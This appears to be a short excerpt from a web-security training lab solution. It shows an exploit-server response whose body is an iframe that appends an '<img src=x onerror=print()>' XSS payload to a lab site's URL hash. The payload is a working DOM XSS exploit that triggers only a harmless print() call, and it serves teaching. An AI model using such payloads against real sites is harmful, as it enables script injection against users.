 Craft a response
URL: https://exploit-0ab50072031b1380c627812c011900fc.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a43005903651307c67e8248000e00db.web-security-academy.net/#"
onload="this.src+='<img src=x onerror=print()>'"></iframe>